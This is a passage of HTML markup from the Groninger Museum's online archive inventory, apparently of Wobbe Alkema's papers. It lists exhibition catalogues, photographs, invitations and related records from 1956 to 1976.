Catalogus van de tentoonstelling "35 jaar moderne kunst in Groningen" in het Groninger Museum, 1956 </a> </span> </div> <div class="mi_tree_rec" id="mirec108564153619a530faec2f4799839fc780364edb89" style="display:block"> </div> </div> </div> <div class="mi_tree_node tpEB" style="background-image:url('//mifiles.archieven.nl/default/images/st.gif');"> <div class="mi_tree_plus"> <img src="//mifiles.archieven.nl/default/images/h.gif" alt="" id="mirecbulimg108564153719a530faec2f4799839fc780364edb89" /> </div> <div class="mi_tree_content"> <div class="mi_tree_head"> <span> <a href="http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6751045" onclick="mi_inv3_toggle_stk('mivast=3001&amp;mizig=210&amp;miadt=5&amp;miaet=1&amp;micode=2536&amp;minr=6751045&amp;mialg=&amp;miview=stk3&amp;milang=nl','1085641537','http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6751045','19a530faec2f4799839fc780364edb89');return false;" class="mi_hyperlink" title="Toon details van deze beschrijving"><span class="mi_tree_unitid "><strong>222</strong></span> Foto's van tentoonstellingen in de Molen Adam te Delfzijl (1956), het Groninger Museum (1960), de Koornmarktspoort te Kampen (1966) en bij Collection d' Art te Amsterdam (1984), 1956 - 1984 </a> </span> </div> <div class="mi_tree_rec" id="mirec108564153719a530faec2f4799839fc780364edb89" style="display:block"> </div> </div> </div> <div class="mi_tree_node tpEB" style="background-image:url('//mifiles.archieven.nl/default/images/st.gif');"> <div class="mi_tree_plus"> <img src="//mifiles.archieven.nl/default/images/h_scan.gif" title="" alt="" id="mirecbulimg108564153819a530faec2f4799839fc780364edb89" /> </div> <div class="mi_tree_content"> <div class="mi_tree_head"> <span> <a href="http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=7399258" onclick="mi_inv3_toggle_stk('mivast=3001&amp;mizig=210&amp;miadt=5&amp;miaet=1&amp;micode=2536&amp;minr=7399258&amp;mialg=&amp;miview=stk3&amp;milang=nl','1085641538','http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=7399258','19a530faec2f4799839fc780364edb89');return false;" class="mi_hyperlink" title="Toon details van deze beschrijving (25 bestanden). "><span class="mi_tree_unitid "><strong>2071</strong></span> Catalogus van de tentoonstelling "Moderne kunst in Groningen" in Venlo, Breda en Leiden, 1957 </a> </span> </div> <div class="mi_tree_rec" id="mirec108564153819a530faec2f4799839fc780364edb89" style="display:block"> </div> </div> </div> <div class="mi_tree_node tpEB" style="background-image:url('//mifiles.archieven.nl/default/images/st.gif');"> <div class="mi_tree_plus"> <img src="//mifiles.archieven.nl/default/images/h_scan.gif" title="" alt="" id="mirecbulimg108564153919a530faec2f4799839fc780364edb89" /> </div> <div class="mi_tree_content"> <div class="mi_tree_head"> <span> <a href="http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6750913" onclick="mi_inv3_toggle_stk('mivast=3001&amp;mizig=210&amp;miadt=5&amp;miaet=1&amp;micode=2536&amp;minr=6750913&amp;mialg=&amp;miview=stk3&amp;milang=nl','1085641539','http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6750913','19a530faec2f4799839fc780364edb89');return false;" class="mi_hyperlink" title="Toon details van deze beschrijving (1 bestand). "><span class="mi_tree_unitid "><strong>223</strong></span> Circulaire met verzoek om medewerking aan een tentoonstelling te Winsum door de organiserende commissie ter gelegenheid van de viering van het 900-jarig bestaan, 1957 </a> </span> </div> <div class="mi_tree_rec" id="mirec108564153919a530faec2f4799839fc780364edb89" style="display:block"> </div> </div> </div> <div class="mi_tree_node tpVB" style="background-image:url('//mifiles.archieven.nl/default/images/st.gif');"> <div class="mi_tree_plus"> <a title=": Stukken betreffende de jubileumtentoonstelling in het Groninger Museum voor Stad en Lande te Groningen , 1960" id="mirecbul108564154019a530faec2f4799839fc780364edb89" onclick="mi_no_auto_open_tree(this);mi_inv3_swapinv('1085641540','mivast=3001&amp;mizig=210&amp;miadt=5&amp;miaet=1&amp;micode=2536&amp;minr=6755196&amp;mialg=&amp;miview=nde2&amp;milang=nl','Stukken betreffende de jubileumtentoonstelling in het Groninger Museum voor Stad en Lande te Groningen , 1960','http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6755196','19a530faec2f4799839fc780364edb89');return false;"><img src="//mifiles.archieven.nl/default/images/p2_scan.gif" title="" alt="" id="mirecbulimg108564154019a530faec2f4799839fc780364edb89" /></a> </div> <div class="mi_tree_content"> <div class="mi_tree_head"> <span> <a href="http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6755196" onclick="mi_auto_open_tree(this);mi_inv3_openinv('1085641540','mivast=3001&amp;mizig=210&amp;miadt=5&amp;miaet=1&amp;micode=2536&amp;minr=6755196&amp;mialg=&amp;miview=nde2&amp;milang=nl','Stukken betreffende de jubileumtentoonstelling in het Groninger Museum voor Stad en Lande te Groningen , 1960','http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6755196','19a530faec2f4799839fc780364edb89');return false;" class="mi_hyperlink" title="Toon details van deze beschrijving. "><span class="mi_tree_unitid "><strong>224-227</strong></span> Stukken betreffende de jubileumtentoonstelling in het Groninger Museum voor Stad en Lande te Groningen , 1960 </a> </span> </div> <div class="mi_more" id="more108564154019a530faec2f4799839fc780364edb89" ><a alt="Meer" href="http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6755196" onclick="mi_inv3_toggle_stk('mivast=3001&amp;mizig=210&amp;miadt=5&amp;miaet=1&amp;micode=2536&amp;minr=6755196&amp;mialg=&amp;miview=stk3&amp;milang=nl','1085641540','http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6755196','19a530faec2f4799839fc780364edb89');return false;" class="">Toon details van deze beschrijving</a></div> <div class="mi_tree_rec" id="mirec108564154019a530faec2f4799839fc780364edb89" style="display:block"> </div> <div id="mirecchildren108564154019a530faec2f4799839fc780364edb89"> </div><div style="display:none" id="mireccount108564154019a530faec2f4799839fc780364edb89"></div> </div> </div> <div class="mi_tree_node tpEB" style="background-image:url('//mifiles.archieven.nl/default/images/st.gif');"> <div class="mi_tree_plus"> <img src="//mifiles.archieven.nl/default/images/h_scan.gif" title="" alt="" id="mirecbulimg108564154519a530faec2f4799839fc780364edb89" /> </div> <div class="mi_tree_content"> <div class="mi_tree_head"> <span> <a href="http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6755238" onclick="mi_inv3_toggle_stk('mivast=3001&amp;mizig=210&amp;miadt=5&amp;miaet=1&amp;micode=2536&amp;minr=6755238&amp;mialg=&amp;miview=stk3&amp;milang=nl','1085641545','http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6755238','19a530faec2f4799839fc780364edb89');return false;" class="mi_hyperlink" title="Toon details van deze beschrijving (2 bestanden). "><span class="mi_tree_unitid "><strong>228</strong></span> Lijst van werken van Wobbe Alkema en E. Caspers op de tentoonstelling in het Hopmanhuis te Zwolle, 1962 </a> </span> </div> <div class="mi_tree_rec" id="mirec108564154519a530faec2f4799839fc780364edb89" style="display:block"> </div> </div> </div> <div class="mi_tree_node tpEB" style="background-image:url('//mifiles.archieven.nl/default/images/st.gif');"> <div class="mi_tree_plus"> <img src="//mifiles.archieven.nl/default/images/h_scan.gif" title="" alt="" id="mirecbulimg108564154619a530faec2f4799839fc780364edb89" /> </div> <div class="mi_tree_content"> <div class="mi_tree_head"> <span> <a href="http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=7399253" onclick="mi_inv3_toggle_stk('mivast=3001&amp;mizig=210&amp;miadt=5&amp;miaet=1&amp;micode=2536&amp;minr=7399253&amp;mialg=&amp;miview=stk3&amp;milang=nl','1085641546','http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=7399253','19a530faec2f4799839fc780364edb89');return false;" class="mi_hyperlink" title="Toon details van deze beschrijving (26 bestanden). "><span class="mi_tree_unitid "><strong>2066</strong></span> Catalogus van de tentoonstelling "De Ploeg - hoogtepunten uit het Groninger expressionisme" in de Koninklijke Academie voor Kunst en Vormgeving te Den Bosch, 1962 </a> </span> </div> <div class="mi_tree_rec" id="mirec108564154619a530faec2f4799839fc780364edb89" style="display:block"> </div> </div> </div> <div class="mi_tree_node tpEB" style="background-image:url('//mifiles.archieven.nl/default/images/st.gif');"> <div class="mi_tree_plus"> <img src="//mifiles.archieven.nl/default/images/h_scan.gif" title="" alt="" id="mirecbulimg108564154719a530faec2f4799839fc780364edb89" /> </div> <div class="mi_tree_content"> <div class="mi_tree_head"> <span> <a href="http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6751048" onclick="mi_inv3_toggle_stk('mivast=3001&amp;mizig=210&amp;miadt=5&amp;miaet=1&amp;micode=2536&amp;minr=6751048&amp;mialg=&amp;miview=stk3&amp;milang=nl','1085641547','http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6751048','19a530faec2f4799839fc780364edb89');return false;" class="mi_hyperlink" title="Toon details van deze beschrijving (2 bestanden). "><span class="mi_tree_unitid "><strong>229</strong></span> Catalogus van de tentoonstelling naar aanleiding van de uitreiking van de Geraert Terborchprijs in de stadsschouwburg "Odeon" te Zwolle, 1963 </a> </span> </div> <div class="mi_tree_rec" id="mirec108564154719a530faec2f4799839fc780364edb89" style="display:block"> </div> </div> </div> <div class="mi_tree_node tpEB" style="background-image:url('//mifiles.archieven.nl/default/images/st.gif');"> <div class="mi_tree_plus"> <img src="//mifiles.archieven.nl/default/images/h_scan.gif" title="" alt="" id="mirecbulimg108564154819a530faec2f4799839fc780364edb89" /> </div> <div class="mi_tree_content"> <div class="mi_tree_head"> <span> <a href="http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6753206" onclick="mi_inv3_toggle_stk('mivast=3001&amp;mizig=210&amp;miadt=5&amp;miaet=1&amp;micode=2536&amp;minr=6753206&amp;mialg=&amp;miview=stk3&amp;milang=nl','1085641548','http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6753206','19a530faec2f4799839fc780364edb89');return false;" class="mi_hyperlink" title="Toon details van deze beschrijving (1 bestand). "><span class="mi_tree_unitid "><strong>230</strong></span> Uitnodiging voor een tentoonstelling in Galerie Waalkens te Finsterwolde en De Mangelgang te Groningen, [1964] </a> </span> </div> <div class="mi_tree_rec" id="mirec108564154819a530faec2f4799839fc780364edb89" style="display:block"> </div> </div> </div> <div class="mi_tree_node tpVB" style="background-image:url('//mifiles.archieven.nl/default/images/st.gif');"> <div class="mi_tree_plus"> <a title=": Stukken betreffende een tentoonstelling van werk van Wobbe Alkema in de Koornmarktspoort te Kampen, 1966" id="mirecbul108564154919a530faec2f4799839fc780364edb89" onclick="mi_no_auto_open_tree(this);mi_inv3_swapinv('1085641549','mivast=3001&amp;mizig=210&amp;miadt=5&amp;miaet=1&amp;micode=2536&amp;minr=7400254&amp;mialg=&amp;miview=nde2&amp;milang=nl','Stukken betreffende een tentoonstelling van werk van Wobbe Alkema in de Koornmarktspoort te Kampen, 1966','http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=7400254','19a530faec2f4799839fc780364edb89');return false;"><img src="//mifiles.archieven.nl/default/images/p2_scan.gif" title="" alt="" id="mirecbulimg108564154919a530faec2f4799839fc780364edb89" /></a> </div> <div class="mi_tree_content"> <div class="mi_tree_head"> <span> <a href="http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=7400254" onclick="mi_auto_open_tree(this);mi_inv3_openinv('1085641549','mivast=3001&amp;mizig=210&amp;miadt=5&amp;miaet=1&amp;micode=2536&amp;minr=7400254&amp;mialg=&amp;miview=nde2&amp;milang=nl','Stukken betreffende een tentoonstelling van werk van Wobbe Alkema in de Koornmarktspoort te Kampen, 1966','http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=7400254','19a530faec2f4799839fc780364edb89');return false;" class="mi_hyperlink" title="Toon details van deze beschrijving. "><span class="mi_tree_unitid "><strong>231...2087</strong></span> Stukken betreffende een tentoonstelling van werk van Wobbe Alkema in de Koornmarktspoort te Kampen, 1966 </a> </span> </div> <div class="mi_more" id="more108564154919a530faec2f4799839fc780364edb89" ><a alt="Meer" href="http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=7400254" onclick="mi_inv3_toggle_stk('mivast=3001&amp;mizig=210&amp;miadt=5&amp;miaet=1&amp;micode=2536&amp;minr=7400254&amp;mialg=&amp;miview=stk3&amp;milang=nl','1085641549','http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=7400254','19a530faec2f4799839fc780364edb89');return false;" class="">Toon details van deze beschrijving</a></div> <div class="mi_tree_rec" id="mirec108564154919a530faec2f4799839fc780364edb89" style="display:block"> </div> <div id="mirecchildren108564154919a530faec2f4799839fc780364edb89"> </div><div style="display:none" id="mireccount108564154919a530faec2f4799839fc780364edb89"></div> </div> </div> <div class="mi_tree_node tpVB" style="background-image:url('//mifiles.archieven.nl/default/images/st.gif');"> <div class="mi_tree_plus"> <a title=": Stukken betreffende de tentoonstelling in het Museum te Schokland, 1966" id="mirecbul108564155219a530faec2f4799839fc780364edb89" onclick="mi_no_auto_open_tree(this);mi_inv3_swapinv('1085641552','mivast=3001&amp;mizig=210&amp;miadt=5&amp;miaet=1&amp;micode=2536&amp;minr=6753220&amp;mialg=&amp;miview=nde2&amp;milang=nl','Stukken betreffende de tentoonstelling in het Museum te Schokland, 1966','http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6753220','19a530faec2f4799839fc780364edb89');return false;"><img src="//mifiles.archieven.nl/default/images/p2_scan.gif" title="" alt="" id="mirecbulimg108564155219a530faec2f4799839fc780364edb89" /></a> </div> <div class="mi_tree_content"> <div class="mi_tree_head"> <span> <a href="http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6753220" onclick="mi_auto_open_tree(this);mi_inv3_openinv('1085641552','mivast=3001&amp;mizig=210&amp;miadt=5&amp;miaet=1&amp;micode=2536&amp;minr=6753220&amp;mialg=&amp;miview=nde2&amp;milang=nl','Stukken betreffende de tentoonstelling in het Museum te Schokland, 1966','http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6753220','19a530faec2f4799839fc780364edb89');return false;" class="mi_hyperlink" title="Toon details van deze beschrijving. "><span class="mi_tree_unitid "><strong>232-234</strong></span> Stukken betreffende de tentoonstelling in het Museum te Schokland, 1966 </a> </span> </div> <div class="mi_more" id="more108564155219a530faec2f4799839fc780364edb89" ><a alt="Meer" href="http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6753220" onclick="mi_inv3_toggle_stk('mivast=3001&amp;mizig=210&amp;miadt=5&amp;miaet=1&amp;micode=2536&amp;minr=6753220&amp;mialg=&amp;miview=stk3&amp;milang=nl','1085641552','http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6753220','19a530faec2f4799839fc780364edb89');return false;" class="">Toon details van deze beschrijving</a></div> <div class="mi_tree_rec" id="mirec108564155219a530faec2f4799839fc780364edb89" style="display:block"> </div> <div id="mirecchildren108564155219a530faec2f4799839fc780364edb89"> </div><div style="display:none" id="mireccount108564155219a530faec2f4799839fc780364edb89"></div> </div> </div> <div class="mi_tree_node tpEB" style="background-image:url('//mifiles.archieven.nl/default/images/st.gif');"> <div class="mi_tree_plus"> <img src="//mifiles.archieven.nl/default/images/h_scan.gif" title="" alt="" id="mirecbulimg108564155619a530faec2f4799839fc780364edb89" /> </div> <div class="mi_tree_content"> <div class="mi_tree_head"> <span> <a href="http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=7399315" onclick="mi_inv3_toggle_stk('mivast=3001&amp;mizig=210&amp;miadt=5&amp;miaet=1&amp;micode=2536&amp;minr=7399315&amp;mialg=&amp;miview=stk3&amp;milang=nl','1085641556','http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=7399315','19a530faec2f4799839fc780364edb89');return false;" class="mi_hyperlink" title="Toon details van deze beschrijving (4 bestanden). "><span class="mi_tree_unitid "><strong>2077</strong></span> Foto's van een tentoonstelling in het Domeinkantoor te Emmeloord, [1966] </a> </span> </div> <div class="mi_tree_rec" id="mirec108564155619a530faec2f4799839fc780364edb89" style="display:block"> </div> </div> </div> <div class="mi_tree_node tpEB" style="background-image:url('//mifiles.archieven.nl/default/images/st.gif');"> <div class="mi_tree_plus"> <img src="//mifiles.archieven.nl/default/images/h.gif" alt="" id="mirecbulimg108564155719a530faec2f4799839fc780364edb89" /> </div> <div class="mi_tree_content"> <div class="mi_tree_head"> <span> <a href="http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6751184" onclick="mi_inv3_toggle_stk('mivast=3001&amp;mizig=210&amp;miadt=5&amp;miaet=1&amp;micode=2536&amp;minr=6751184&amp;mialg=&amp;miview=stk3&amp;milang=nl','1085641557','http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6751184','19a530faec2f4799839fc780364edb89');return false;" class="mi_hyperlink" title="Toon details van deze beschrijving"><span class="mi_tree_unitid "><strong>235</strong></span> 'Het nieuwe wereldbeeld, het begin van de abstrakte kunst in Nederland 1910 - 1925' in: <i>Museumjournaal</i>, 17.6, 1972 </a> </span> </div> <div class="mi_tree_rec" id="mirec108564155719a530faec2f4799839fc780364edb89" style="display:block"> </div> </div> </div> <div class="mi_tree_node tpVB" style="background-image:url('//mifiles.archieven.nl/default/images/st.gif');"> <div class="mi_tree_plus"> <a title=": Stukken betreffende de tentoonstelling Het nieuwe Wereldbeeld - het begin van de abstrakte kunst in Nederland, 1910 - ..." id="mirecbul108564155819a530faec2f4799839fc780364edb89" onclick="mi_no_auto_open_tree(this);mi_inv3_swapinv('1085641558','mivast=3001&amp;mizig=210&amp;miadt=5&amp;miaet=1&amp;micode=2536&amp;minr=6755253&amp;mialg=&amp;miview=nde2&amp;milang=nl','Stukken betreffende de tentoonstelling Het nieuwe Wereldbeeld - het begin van de abstrakte kunst in Nederland, 1910 - ...','http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6755253','19a530faec2f4799839fc780364edb89');return false;"><img src="//mifiles.archieven.nl/default/images/p2_scan.gif" title="" alt="" id="mirecbulimg108564155819a530faec2f4799839fc780364edb89" /></a> </div> <div class="mi_tree_content"> <div class="mi_tree_head"> <span> <a href="http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6755253" onclick="mi_auto_open_tree(this);mi_inv3_openinv('1085641558','mivast=3001&amp;mizig=210&amp;miadt=5&amp;miaet=1&amp;micode=2536&amp;minr=6755253&amp;mialg=&amp;miview=nde2&amp;milang=nl','Stukken betreffende de tentoonstelling Het nieuwe Wereldbeeld - het begin van de abstrakte kunst in Nederland, 1910 - ...','http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6755253','19a530faec2f4799839fc780364edb89');return false;" class="mi_hyperlink" title="Toon details van deze beschrijving. "><span class="mi_tree_unitid "><strong>236-237</strong></span> Stukken betreffende de tentoonstelling "Het nieuwe Wereldbeeld - het begin van de abstrakte kunst in Nederland, 1910 - 1925" in het Centraal Museum te Utrecht, 1973 </a> </span> </div> <div class="mi_more" id="more108564155819a530faec2f4799839fc780364edb89" ><a alt="Meer" href="http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6755253" onclick="mi_inv3_toggle_stk('mivast=3001&amp;mizig=210&amp;miadt=5&amp;miaet=1&amp;micode=2536&amp;minr=6755253&amp;mialg=&amp;miview=stk3&amp;milang=nl','1085641558','http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6755253','19a530faec2f4799839fc780364edb89');return false;" class="">Toon details van deze beschrijving</a></div> <div class="mi_tree_rec" id="mirec108564155819a530faec2f4799839fc780364edb89" style="display:block"> </div> <div id="mirecchildren108564155819a530faec2f4799839fc780364edb89"> </div><div style="display:none" id="mireccount108564155819a530faec2f4799839fc780364edb89"></div> </div> </div> <div class="mi_tree_node tpVB" style="background-image:url('//mifiles.archieven.nl/default/images/st.gif');"> <div class="mi_tree_plus"> <a title=": Stukken betreffende de tentoonstelling Het nieuwe Wereldbeeld - het begin van de abstrakte kunst in Nederland, 1910 - ..." id="mirecbul108564156119a530faec2f4799839fc780364edb89" onclick="mi_no_auto_open_tree(this);mi_inv3_swapinv('1085641561','mivast=3001&amp;mizig=210&amp;miadt=5&amp;miaet=1&amp;micode=2536&amp;minr=6755262&amp;mialg=&amp;miview=nde2&amp;milang=nl','Stukken betreffende de tentoonstelling Het nieuwe Wereldbeeld - het begin van de abstrakte kunst in Nederland, 1910 - ...','http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6755262','19a530faec2f4799839fc780364edb89');return false;"><img src="//mifiles.archieven.nl/default/images/p2_scan.gif" title="" alt="" id="mirecbulimg108564156119a530faec2f4799839fc780364edb89" /></a> </div> <div class="mi_tree_content"> <div class="mi_tree_head"> <span> <a href="http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6755262" onclick="mi_auto_open_tree(this);mi_inv3_openinv('1085641561','mivast=3001&amp;mizig=210&amp;miadt=5&amp;miaet=1&amp;micode=2536&amp;minr=6755262&amp;mialg=&amp;miview=nde2&amp;milang=nl','Stukken betreffende de tentoonstelling Het nieuwe Wereldbeeld - het begin van de abstrakte kunst in Nederland, 1910 - ...','http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6755262','19a530faec2f4799839fc780364edb89');return false;" class="mi_hyperlink" title="Toon details van deze beschrijving. "><span class="mi_tree_unitid "><strong>238-239</strong></span> Stukken betreffende de tentoonstelling "Het nieuwe Wereldbeeld - het begin van de abstrakte kunst in Nederland, 1910 - 1925" in het Groninger Museum, 1973 </a> </span> </div> <div class="mi_more" id="more108564156119a530faec2f4799839fc780364edb89" ><a alt="Meer" href="http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6755262" onclick="mi_inv3_toggle_stk('mivast=3001&amp;mizig=210&amp;miadt=5&amp;miaet=1&amp;micode=2536&amp;minr=6755262&amp;mialg=&amp;miview=stk3&amp;milang=nl','1085641561','http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6755262','19a530faec2f4799839fc780364edb89');return false;" class="">Toon details van deze beschrijving</a></div> <div class="mi_tree_rec" id="mirec108564156119a530faec2f4799839fc780364edb89" style="display:block"> </div> <div id="mirecchildren108564156119a530faec2f4799839fc780364edb89"> </div><div style="display:none" id="mireccount108564156119a530faec2f4799839fc780364edb89"></div> </div> </div> <div class="mi_tree_node tpEB" style="background-image:url('//mifiles.archieven.nl/default/images/st.gif');"> <div class="mi_tree_plus"> <img src="//mifiles.archieven.nl/default/images/h_scan.gif" title="" alt="" id="mirecbulimg108564156419a530faec2f4799839fc780364edb89" /> </div> <div class="mi_tree_content"> <div class="mi_tree_head"> <span> <a href="http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6753222" onclick="mi_inv3_toggle_stk('mivast=3001&amp;mizig=210&amp;miadt=5&amp;miaet=1&amp;micode=2536&amp;minr=6753222&amp;mialg=&amp;miview=stk3&amp;milang=nl','1085641564','http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6753222','19a530faec2f4799839fc780364edb89');return false;" class="mi_hyperlink" title="Toon details van deze beschrijving (2 bestanden). "><span class="mi_tree_unitid "><strong>240</strong></span> Tekst van de toespraak door H.W. van Os bij de opening van de tentoonstelling bij Collection d'Art te Amsterdam, 1974 </a> </span> </div> <div class="mi_tree_rec" id="mirec108564156419a530faec2f4799839fc780364edb89" style="display:block"> </div> </div> </div> <div class="mi_tree_node tpEB" style="background-image:url('//mifiles.archieven.nl/default/images/st.gif');"> <div class="mi_tree_plus"> <img src="//mifiles.archieven.nl/default/images/h_scan.gif" title="" alt="" id="mirecbulimg108564156519a530faec2f4799839fc780364edb89" /> </div> <div class="mi_tree_content"> <div class="mi_tree_head"> <span> <a href="http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6753224" onclick="mi_inv3_toggle_stk('mivast=3001&amp;mizig=210&amp;miadt=5&amp;miaet=1&amp;micode=2536&amp;minr=6753224&amp;mialg=&amp;miview=stk3&amp;milang=nl','1085641565','http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6753224','19a530faec2f4799839fc780364edb89');return false;" class="mi_hyperlink" title="Toon details van deze beschrijving (1 bestand). "><span class="mi_tree_unitid "><strong>241</strong></span> Uitnodiging voor de tentoonstelling "Wobbe Alkema schilderijen-gouches-houtsneden" bij de Technische Hogeschool Twente te Enschede, 1974 </a> </span> </div> <div class="mi_tree_rec" id="mirec108564156519a530faec2f4799839fc780364edb89" style="display:block"> </div> </div> </div> <div class="mi_tree_node tpEB" style="background-image:url('//mifiles.archieven.nl/default/images/st.gif');"> <div class="mi_tree_plus"> <img src="//mifiles.archieven.nl/default/images/h_scan.gif" title="" alt="" id="mirecbulimg108564156619a530faec2f4799839fc780364edb89" /> </div> <div class="mi_tree_content"> <div class="mi_tree_head"> <span> <a href="http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6751051" onclick="mi_inv3_toggle_stk('mivast=3001&amp;mizig=210&amp;miadt=5&amp;miaet=1&amp;micode=2536&amp;minr=6751051&amp;mialg=&amp;miview=stk3&amp;milang=nl','1085641566','http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6751051','19a530faec2f4799839fc780364edb89');return false;" class="mi_hyperlink" title="Toon details van deze beschrijving (5 bestanden). "><span class="mi_tree_unitid "><strong>242</strong></span> Stukken betreffende de tentoonstelling bij Ansingh Muziekinstrumenten te Zwolle, 1976 </a> </span> </div> <div class="mi_tree_rec" id="mirec108564156619a530faec2f4799839fc780364edb89" style="display:block"> </div> </div> 